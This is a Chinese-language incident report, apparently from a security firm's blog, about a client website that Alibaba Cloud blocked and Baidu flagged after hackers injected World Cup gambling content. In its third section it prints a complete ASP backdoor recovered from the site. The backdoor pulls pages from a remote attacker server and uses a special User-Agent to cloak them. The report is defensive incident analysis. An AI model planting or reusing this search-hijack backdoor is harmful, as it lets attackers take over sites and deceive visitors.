处理解决网站被百度网址安全中心提醒您:该页面可能存在违法信息!的方案分享

2018年6月26日我们Sine安全公司接到新客户的安全求助,网站被阿里云提示:违规URL屏蔽访问处理通知,导致网站无法访问,打开网站并提示该内容被禁止访问。导致客户的网站流量急剧下滑,网站的用户都无法正常的登陆会员系统,损失较大,官方网站的形象受到严重的影响。

客户反映说,第一时间打开网站就是提示该内容被禁止访问,紧接着收到了一份来自阿里云的”违规URL屏蔽访问处理通知”邮件提醒,邮件内容如下:

您的网站URL:http://xxx/content-80-3006-1.html涉及违法不良信息,违反了相关服务协议和《互联网信息服务管理办法》第十五条规定,目前阿里云已对您的违法URL做屏蔽访问处理。如果您对本通知的内容存有疑问,请及时工单或者电话联系我们, 谢谢您对阿里云的支持。



被阿里云违规URL屏蔽访问提示后随后,我们安排技术人员对其网站在各大搜索引擎的收录情况,进行安全检查,发现了问题,在百度搜索客户网站域名,发现客户网站被百度提示:百度网址安全中心提醒您:该页面可能存在违法信息! 客户的网站首页标题也被篡改成了什么世界杯投注的内容。

1.网站被提示违规URL问题分析

网站域名-违法违规信息处理方案依据《产品购买服务协议》第 3 条权利及义务、《阿里云平台规则》、《网络安全法》、《互联网信息服务管理办法》、《公安 33 号令》等,站点如果存在相关违法违规信息,我方会对存在相关违规信息的 URL 和站点域名进行访问屏蔽。当访问您的网站出现以下页面时,您可以按照以下步骤解封。

如何查看违规信息?

您可以通过云盾安全管控台-安全管控-互联网有害信息查看涉及违法违规的 URL 信息。

如何申请解除屏蔽?

若您的站点只有部分 URL 链接无法访问,需要根据系统的提醒,完全删除所有违法链接内的不合规信息后,通过云盾安全管控台-安全管控-互联网有害信息进行自主解除处罚 (具体适应场景请见下FAQ)。若您的站点域名下所有 URL 都无法访问。

申请解除屏蔽条件如下:

第一次处罚,申请解除屏蔽条件:将您的网站违法文件、违法页面进行彻底整改删除(包括但不限于我们通知的内容);在公安备案平台申请公安备案,截图并通过工单反馈售后技术支持,申请解除屏蔽。

特别注意:

第二次 7 天累计超过 100 条,我们会再次关停您的网站,并取消您的账号参加阿里云平台全年营销活动的资格。第三次我们将永久关停您的网站,不再提供解锁申请,并且您的账号取消购买资格,后期将无法再在阿里云平台进行任何产品购买。处罚标准:阿里云业务安全团队执行监管政策,针对网民举报或监管下发 7 天累计超过 100 个违法页面的网站进行升级处罚。处罚标准如下:累积次数处罚手段解锁方式第一次(7 天累计违规网页达 100 条)阻断域名阻断域名第二次(7 天累计违规网页达 100 条)阻断域名且 1 年内禁止参加阿里云平台营销活动完全整改、公安平台成功备案、参加网站安全管理考试及培训。

第三次(7 天累计违规网页达 100 条)阻断域名,账号禁止购买且永不开通永不开通.

2.网站安全问题分析

接到客户反映的安全问题后我们Sinesafe安全审计部门技术人员立即对该客户的网站代码进行详细的安全检测与分析,发现网站里的一些页面存在木马后门,甚至有些页面里含有恶意代码,截取一段远程执行代码。

上述代码是远程获取http地址里面的内容,然后在客户的网站里,进行访问。内容都是一些赌博、博彩、世界杯投注内容。很显然,客户的网站被黑客攻击了,网站的程序源代码也是被上传了网站木马后门,通过检测发现的木马后门中存在百度劫持快照木马,专门劫持百度的蜘蛛进行抓取黑客拟定好的博彩内容,让百度收录并进行相关的博彩关键词排名。黑客篡改的这些内容,让百度收录是有目的性的。因为网站的权重在百度里越高,百度收录的页面排名就会越靠前,导致这些违规内容的排名越来越靠前,获取到的赌博、博彩客户就越多。通过这个手段来达到目的也是太不择手段了,竟然损害我们客户网站的利益,来达到黑客自己的利益。既然了解了为何网站被阿里云提示违规URL屏蔽访问,那么就要对网站安全进行全面的代码安全审计工作,对网站的所有文件,代码,图片,数据库里的内容,进行了详细的安全检测与对比,从SQL注入测试、XSS跨站安全测试、表单绕过、文件上传漏洞测试、文件包含漏洞检测、网页挂马、网页后门木马检测、包括一句话小马、aspx大马、脚本木马后门、敏感信息泄露测试、任意文件读取、目录遍历、弱口令安全检测等方面进行了全面的安全检测,与漏洞修复.

3.网站安全问题处理过程

通过我们SINE安全审计部门技术人员对该网站的全面安全检测审计后,发现客户用的是独立服务器win2008 64位系统,网站采用的架构是php+aspx+asp+mysql 属于多个程序语言混合架构,查找到的网站木马后门特多,其中有个asp的代码贴出来给大家看下:

<%

server.timeout=999999

Remote_server="http://xxxxx/" //* 远程地址

host_name="http://"&request.servervariables("HTTP_HOST")&request.servervariables("_name")

Remote_file = Remote_server&"/index.php"&"?host="&host_name&"&url="&Request.servervariables("Query_String")&"&domain="&Request.servervariables("Server_Name")

Content_mb=GetHtml(Remote_file)

response.write Content_mb

%>

<%

Function GetHtml(url)

Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")

ObjXMLHTTP.Open "GET",url,False

ObjXMLHTTP.setRequestHeader "User-Agent","aQ0O010O"

ObjXMLHTTP.send

GetHtml=ObjXMLHTTP.responseBody

Set ObjXMLHTTP=Nothing

set objStream = Server.CreateObject("Adodb.Stream")

objStream.Type = 1

objStream.Mode =3

objStream.Open

objStream.Write GetHtml

objStream.Position = 0

objStream.Type = 2

objStream.Charset = "gb2312"

GetHtml = objStream.ReadText

objStream.Close

End Function

%>



上述代码主要功能是:通过该asp文件向黑客的远程地址进行GET访问,该代码还做了判断条件,对浏览器的Header信息做了判断,如果User-Agent是aQ0O010O 那么就会允许get获取到内容,如果是其他的User-Agent内容则跳转到404默认页面,内容图如下:



由此可见,这个黑客的攻击手法也是非常高的,让你无从察觉因为就是个404页面。伪装的太逼真了,(看来是遇到真爱了,哈哈,忽悠小少女还是可以,但是对不起我们SINE安全是认真的),访问用户通过搜索引擎打开的直接就显示这个赌博内容,如果是在浏览器直接打开地址就会出现这个404 Not Found的内容。

在网站的图片,以及数据库配置文件目录里还发现了一些一句话后门木马以及图片木马:

清除掉这些木马后门后,网站安全并没有做完,接下来最重要的是要看网站是怎么被上传脚本木马后门的。通过对网站的全面安全检测、以及网站漏洞检测,发现客户的网站存在sql注入以及网站上传漏洞,以及后台可以cookie绕过登录权限漏洞,可以直接上传脚本木马,拿到服务器权限,从而进行修改篡改网站代码,发现漏洞后,我们随即对该客户网站的漏洞进行修复加固,网站防篡改部署。针对于阿里云提示:违规URL屏蔽访问处理通知,我们也帮忙提交阿里云工单过去,阿里云的工程处理效率还是蛮快的,第一时间对网站的屏蔽访问进行了解除,至此问题得已解决。

浙公网安备 33010602011771号

浙公网安备 33010602011771号